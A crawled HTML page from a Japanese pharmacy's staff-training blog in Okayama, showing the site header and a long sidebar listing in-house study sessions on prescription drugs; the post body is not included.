

--- FILE ---
content_type: text/html; charset=EUC-JP
request_url: http://dekigotology-hana.dreamblog.jp/blog/88.html
body_size: 17404
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"><html lang="ja-JP"><head><meta http-equiv="Content-Type" content="text/html; charset=EUC-JP"><meta http-equiv="Content-Language" content="ja"><meta http-equiv="Content-Script-Type" content="text/javascript"><meta http-equiv="Content-Style-Type" content="text/css"><meta http-equiv="pragma" content="no-cache"><meta http-equiv="cache-control" content="no-cache"><title>Ⅱ型糖尿病の講演会にいってきました。 - ・岡山・・あなたの街の健康応援団！・・はな薬局の”勉強会・研修デキゴトロジー”・</title><meta name="keywords" content="岡山、薬局、薬剤師"><meta name="description" content="広報"><link rel="stylesheet" type="text/css" href="/css/styles.css"><link rel="canonical" href="http://dekigotology-hana.dreamblog.jp/blog/88.html"><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://dekigotology-hana.dreamblog.jp/index.xml"><STYLE TYPE="text/css">
<!--
form{margin:0px;}
-->
</STYLE>
<!--出口方向-->
</head><body><!--DREAM NETS keizo kawai-->
<div align=center>
  <table width=760 border=0 cellpadding=0 cellspacing=0>
    <!--DWLayoutTable-->
    <tr> 
      <td colspan=2 valign=top><table width=100% border=0 cellpadding=0 cellspacing=0>
          <!--DWLayoutTable-->
          <tr> 
            <td width=760 valign=top> 
			  <!-- HEADER_START -->
              <DIV class=HEADER> 
			      <DIV class=BLOG_NAME><A class=url href=http://dekigotology-hana.dreamblog.jp>・岡山・・あなたの街の健康応援団！・・はな薬局の”勉強会・研修デキゴトロジー”・</a></div>    
                  <DIV class=LINK_URL>
					
					
					
					｜ 
                  </div>
              </div>
              <!--    HEADER_END_START -->
            </td>
          </tr>
        </table></td>
    </tr>
	<tr><td valign=middle colspan="2"><DIV class=SUB_CONTENTS><center>
<img src="/image/free/20140724184712.jpg" width=764 height=274>
</center></div></td></tr>
    <tr> 
      <td rowspan=2 valign=top><table width=100% border=0 cellpadding=0 cellspacing=0>
          <!--DWLayoutTable-->
          <tr> 
            <td valign=top>
			<DIV class=LMENU_HEADER></div>
              <DIV class=LMENU><!-- LMENU_START -->


<div class="LMENU_TITLE">検索窓</div>



<div class="LMENU_CATEGORY">











<div id="menu_other_search_box">
<form method="POST" action="//dekigotology-hana.dreamblog.jp">
<div id="menu_other_search_input">
<input type="text" name="sr_text" value="">
</div>
<div id="menu_other_search_submit">
<input type="hidden" name="mode" value="search">
<input type="submit" value="検索">
</div>
</form>
</div><!--menu_other_search_box-->
<br>

</div>



<!-- LMENU_END --><!-- LMENU_START -->


<div class="LMENU_TITLE">はな薬局 by A.I.E.</div>



<div class="LMENU_CATEGORY">











<font color="#ff6633"><span style="font-size: 10px"><div style="text-align: center"><a href="http://www.hanayakkyoku.com/"><img style="width: 157px; height: 52px" src="/image/free/201206090730061492.gif" border="0" alt="201206090730061492.gif" width="102" height="32" /></a><br /><div style="text-align: center"><a href="/"><img style="width: 157px; height: 55px" src="/image/free/2012061623002327684.gif" border="0" alt="2012061623002327684.gif" width="102" height="32" /></a><br /><div style="text-align: center"><a href="/blog/155.html"></a><font size="1">&nbsp; <div style="text-align: center"><div style="text-align: center"><a href="/blog/156.html"></a><div style="text-align: center"><a href="http://www.facebook.com/hanayakkyoku" target="_blank"><img src="/image/free/imageCANDLQ0H.jpg" border="0" alt="imageCANDLQ0H.jpg" width="139" /></a><br /><strong><font size="2">&uarr;&nbsp;「いいね！」 Pls. Share</font></strong></div></div></div></font></div></div></div></span></font><br>

</div>



<!-- LMENU_END --><!-- LMENU_START -->


<div class="LMENU_TITLE">はな薬局内での勉強会</div>



<div class="LMENU_CATEGORY">

<a href="http://dekigotology-hana.dreamblog.jp/13/243/">H３０.１２.０７　慢性便秘症治療薬「モビコール配合ない溶剤」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/242/">H３０.０３.２６　経皮吸収型　アレルギー性鼻炎治療剤潰瘍性「アレサガテープ」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/241/">H３０.０２.０９　潰瘍性大腸炎治療剤「リアルダ錠」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/240/">H２９.１２.１９　潰瘍性大腸炎治療剤「レクタブル&reg;2mg注腸フォーム」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/234/">H２９.１２.１５　持続性選択的ＤＰＰ－４阻害剤「マリゼブ錠」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/236/">H２９.１０.２２　高コレステロール血症治療剤／完全ヒト型抗PCSK9モノクローナル抗体「プラルエント皮下注」について勉強会をしました。　</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/235/">H２９.０４.１８　外用副腎皮質ホルモン剤『メサデルム』について勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/232/">H２９.０１.１６　アルコール依存症　断酒補助剤「レグテクト」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/231/">H２８.１２.０８　アレルギー性疾患治療剤の「ビラノア錠20ｍｇ」について勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/230/">H２８.１１.２９　尋常性ざ瘡治療剤「エピデュオゲル」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/229/">H２８.０９.０９　アナフィラキシー補助治療剤「エピペン」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/228/">H２８.０７.２６  喘息治療剤「フルティフォーム」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/227/">H２８.０６.１３  乾癬治療剤「マーデュオックス」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/226/"> H２８.０５.２１  「ボンビバ錠100mg、ボンビバ静注1mgシリンジ」について勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/225/">H２８.０４.１１　「アシテアダニ舌下錠」についての勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/224/">H２８.０３.１６　エストロゲン様作用の大豆サプリメント「エクオール」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/223/">H２８.０１.２６　消炎鎮痛剤「ロコアテープ」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/222/">H２８.０１.１５　「モーラスパップＸＲ１２ｍｇ」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/221/">H２７.１２.２１　「ゼビアックスローション２％」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/220/">H２７.１２.１６　「ランタスＸＲ注ソロスター」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/219/">H２７.１１.２７　Ｃ型肝炎　インターフェロンフリー経口新薬ソバルディ錠とハーボニー配合錠の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/218/">「H２７.０７.１０　「女性ホルモンに」ついて勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/217/">H２７.０７.１０　癌性疼痛に対するオピオイド」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/216/">H２７.０６.０２　国産唯一のNOAC「リクシアナ錠」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/215/">H２７.０５.２２　 パーキンソン病治療薬「ニュープロパッチ」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/213/">H２７.０４.１１　 尋常性&#30180;瘡治療薬「ベピオゲル」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/212/">H２７.０４.０７　アレグラドライシロップの勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/211/">H２７.０3.3０　初のP-CAB「タケキャブ」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/210/">H２７.０１.０６　新規睡眠薬｢ベルソムラ錠｣の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/208/">H２６.１１.２０　「潰瘍性大腸炎」の勉強会に参加しました！</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/207/">H２６.１０.２２　乾癬治療薬「ドボベット軟膏」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/206/">H２６.１０.２２　夜尿症治療剤「ミニリンメルト」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/205/">H２６.０９.０４　選択的SGLT2阻害剤「デベルザ錠」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/203/">H２６.０８.２７　本邦初の外用爪白癬治療剤「クレナフィン」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/201/">H２６.０７.１０　抗血小板材「エフィエント」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/200/">H２６.０７.０１　「女性ホルモン剤」について勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/199/">H２６.０６.２４　「パーキンソン病の薬物療法と外科的治療」の勉強会に参加しました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/198/">H２６.０６.１６　骨粗鬆症フォルテオ」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/197/">H２６.０６.１６　前立腺肥大に伴う排尿障害治療剤「ザルティア錠」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/196/">H２６.０６.０６　SGLT2阻害薬「フォシーガ」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/191/">H２６.０２.１９　抗ヒスタミン薬「ザイザルシロップ」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/187/">H２６.０1.２４　COPD治療剤「ウルティブロ」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/186/">H２５.1２.０７　　「プラリアとデノタスの勉強会をしました。」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/185/">H２５.11.27　　肥満症治療薬「オブリーン」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/184/">H２５.０９.０３　　中性脂肪（TG）とフィブラート系薬剤（トライコア）の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/183/">H２５.０８.０１　　アナフィラキシー用のエピペンの勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/182/">H２５.０７.１０　　過活動膀胱治療剤｢ネオキシテープ｣の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/181/">H２５.０６.２４　　抗ウィルス剤「ファムビル」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/180/">H２５.０５.３１　　疼痛治療剤「ノルスパンテープ」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/179/">H２５.０５.２３　　OAB治療剤トビエース錠の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/178/">H２５.０５.０７　　AD/HD治療薬「ストラテラ」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/177/">H２５.０４.１６　　バソプレシンV2受容体拮抗剤「サムスカ錠」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/176/">H２５.０４.１６　　「ディレグラ」の勉強会をしました。プソイドエフェドリンや血管収縮剤についても調べました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/175/">H２５.０３.２６　　「エリキュース錠」について勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/174/">H２５.０３.０７　　多発性硬化症用薬「ベタフェロン皮下注」の勉強会をしました。　</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/173/">H２５.０２.２５　　「尿路感染症、副鼻腔炎」についての勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/172/">H２５.０２.２２　　便秘改善薬：クロライドチャネルアクチベーター「アミティーザカプセル」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/171/">H２５.０１.２５　　「がん疼痛療法と麻薬」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/170/">H２４.１２.１９　　夜尿症治療剤「ミニリンメルトＯＤ錠」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/169/">H２４.１１.０１　　「クラシエ漢方」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/168/">H２４.０９.２８　　腎・胆汁排泄型のDPP4阻害薬「テネリア」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/167/">H２４.０９.２7　　COPD治療の長時間作用性β2刺激剤「オーキシス」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/166/">H２４.０９.２４　　パキシルCRの勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/165/">H２４.０７.２３　　「抗酸化作用」について調べました。就実大学実習生がアップします。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/164/">H２４.０６.３０　　｢選吸入薬(アドエア)｣の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/163/">H２４.０６.２１　　選択的DPP-4阻害薬「ジャヌビア」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/162/">H２４.０６.２１　　実習生がプール検査用に試薬(DPD法）使用量の検証実験をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/159/">H２４.０６.０８　　“最後のＡＲＢ”と言われる持続型AT1レセプターブロッカー「アジルバ」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/158/">H２４.０６.０５　　制吐剤　イメンドカプセルの勉強をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/157/">H２４.０５.２８　　漢方（抑肝散他）の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/156/">H２４.０４.２５　　抗凝固剤「イグザレルト」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/155/">H２４.０４.２５　　抗凝固剤「イグザレルト」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/154/">H２４.０４.１７　　光学異性体の不眠症治療薬「ルネスタ」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/153/">H２４.０４.１７　　抗てんかん薬「イーケプラ」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/152/">H２４.０２.１７　「イソバイド」の飲み方の研究をしました。＃２</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/151/">H２３.１１.２５　ＳＮＲＩ「サインバルタ」の勉強をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/150/">H２３.１１.１３　初の光学異性体のPPI「ネキシウム」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/149/">H２３.１０.２７　「デパケン・トピナで適用外使用や適用追加について勉強会をしました」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/148/">H２３.１０.０６　光学異性体のＳＳＲＩ「レクサプロ」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/147/">H２３.０９.１５　糖尿病用の合剤「グルべス」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/146/">H２３.０９.０３　高尿酸血症治療剤「フェブリク」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/145/">H２３.０９.０３　経口避妊薬「アンジュ」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/144/">H２３.０８.１０　By　就実大学のYAさん：アルツハイマー型認知症治療薬「アリセプト」と「イクセロンパッチ」の勉強。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/143/">H２３.０８.１０　By　就実大学のMHさん：アルツハイマー型認知症治療薬「アリセプト」と「イクセロンパッチ」の勉強。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/142/">H２３.０７.０７　「気管支拡張治療から抗炎症治療へ変わってきた気管支喘息治療」について、及び「シムビコートタービュヘイラーの有用性」について勉強しました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/141/">H２３.０７.０３　イソバイドの飲み方研究をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/140/">H２３.０６.３０　骨粗鬆症治療薬「ビビアント錠」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/139/">H２３.０５.２１　抗凝固薬「プラザキサ」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/138/">H２３.０５.１９　アルツハイマー治療薬　「レミニール」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/137/">H２３.０４.１8　石巻でのボランティア活動中報告です。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/136/">H２３.０４.１7　現在石巻でボランティア活動中です。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/135/">H２３.０４.１２　活性型VD3製剤「エディロールカプセル」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/134/">H２３.０４.０８　認知症治療薬「メマリー」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/133/">H２３.０３.０５　「骨粗鬆症の治療剤フォルテ」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/132/">H２３.０１.２０　「クラリシッド」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/131/">H２３.０１.１５　アトピーへ適応拡大になった乾癬治療薬「ネオーラル」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/130/">H２３.０１.１５　心不全治療薬「アカルディ」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/129/">H２２.１２.１１　今世紀最後の抗ヒスタミン薬と言われる「ザイザル錠」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/126/">H２２.１１.２７　｢ガバペン｣の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/125/">H２２.１１.１１　　長時間作用型ノイラミニダーゼ阻害剤　｢イナビル吸入粉末剤20㎎｣の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/124/">H２２.０９.３０　「トラマール」についての勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/123/">H２２.０９.１４　「ロゼレム」についての勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/122/">H２２.０９.１３　「フリバス錠」についての勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/121/">H２２.０８.３１　「ルミガン」についての勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/120/">H２２.０８.０３　「リリカ・カプセル」についての勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/119/">H２２.０６.１８　「グレースビット」についての勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/118/">H２２.０６.１０　「スピリーバ　レスピマットの吸入方法」についての勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/116/">H２２.０６.０４　「ラミクタール」についての勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/115/">H２２.０４.２０　「β２刺激薬、主にメプチン」についての勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/114/">H２２.０４.１０　黄斑変性症治療薬「ルセンティス」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/113/">H２２.０３.２６「ゼチ-ア」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/112/">H２２.０３.１８「デュロテップ&reg;MTパッチ」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/111/">H２２.０３.１３「レザルタス」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/110/">H２２.０２.１「シムビコート」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/109/">H21.１２.７「選択的DPP-4阻害剤：グラクティブ」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/108/">H21.１２.３「リフレックス錠」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/107/">H21.１１.２「アボルブカプセル」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/106/">H21.９.３「リバロ錠」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/105/">H21.９.0１「アピドラ」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/104/">H21.7.06「アラミスト」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/103/">H21.6.16「クラビット」と「ＰＫ／ＰＤ理論」の勉強会</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/102/">H21.6.15「エカード」の勉強会</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/101/">H21.６.１２「グリミクロン・SU剤全般」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/100/">H21.6.12「グリミクロン・SU剤全般」の勉強会</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/98/">H21.5.29「広島に新人・若手職員研修に行ってきました。」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/97/">H21.5.29「めまい」の勉強会</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/96/">H21.3.30「アテレック」の勉強会</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/95/">H21.3.11「イベルタン錠」の勉強会</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/94/">H21.3.11「尋常性ざ瘡治療薬ディフェリンゲル」の勉強会</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/93/">H21.2.18「イベルタン錠」の勉強会</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/92/">H21.2.14「大腸がん」の勉強会</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/91/">H20.10.17「イボリーの勉強会</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/88/">H20.7.22「ジェイゾロフトの血中濃度について」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/87/">H20.6.28「アバプロ（ｲﾙﾍﾞｻﾙﾀﾝ）」の勉強会</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/86/">H20.6.26「片頭痛治療剤アマージ錠」の勉強会</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/85/">H20.5.30「ペグイントロン」の勉強会</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/84/">H20.5.7「プラビックス」の勉強会</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/83/">H20.4.24「チャンピックス」の勉強会</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/82/">H20.4.18「てんかん」の勉強会</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/81/">H20.3.16「ウリトス」の勉強会</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/80/">H20.3.11「南岡山医療センター薬剤師研修会」に参加しました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/79/">H20.3.5「ランタス注の勉強会」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/78/">H20.2.22「ブロプレスの勉強会」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/77/">H20.2.16「第９回倉敷耳鼻咽喉科フォーラム」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/76/">H20.2.15「オルベスコの勉強会」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/75/">H20.2.5「ジェイゾロフトの勉強会」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/74/">H19.12.11「ジェニナックの勉強会」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/72/">H19.12.03「オルベスコ（吸入ステロイド喘息治療剤）の勉強会」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/71/">H19.12.03「セララ（エプレレノン）の勉強会」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/70/">H19.11.10「フォサマック錠３５ｍｇ（骨粗鬆症治療薬）の勉強会」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/69/">H19.10.29「ＣＫＤ（慢性腎臓病）の勉強会」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/67/">H19.9.22「キプレス新製剤（４mg細粒剤）の勉強会」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/66/">H19.9.20「オキシコンチン錠の勉強会」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/65/">H19.8.04「デトルシトール一周年記念講演会」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/64/">H19.7.27「第一回CASPワークショップ＠倉敷」に参加しました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/63/">H19.7.21「抗がん剤アバスチン」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/62/">H19.7.05「セレコックス錠」の勉強会しました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/60/">H19.6.20「コーチングの勉強会＃2」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/58/">H19.6.05「コーチング」の勉強をしてきました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/57/">H.19.5.22「高齢者喘息」の勉強会</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/56/">H19.4.28「ゼチーア勉強会」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/55/">H19.4.12「プレタール錠(ｼﾛｽﾀｿﾞｰﾙ)の勉強会」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/46/">H19.4.10「クレストール勉強会」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/44/">H19.4.5「狭心症とＣａ拮抗剤」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/43/">H19.4.4「グルコバイの勉強会をしました」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/42/">H19.4.1「タリオン勉強会」に出席しました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/41/">H19.3.31「糖尿病治療学術講演会に行ってきました」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/38/">H19.3.7「ステロイド外用剤」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/37/">H19.3.1「ＯＡＢ治療剤デトルシトール」の勉強会をしました。</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/36/">H19.02.21「クレーム対応の研修に行ってきました」</a><br>

<a href="http://dekigotology-hana.dreamblog.jp/13/35/">H19.02.17「抗精神薬の勉強会」</a><br>

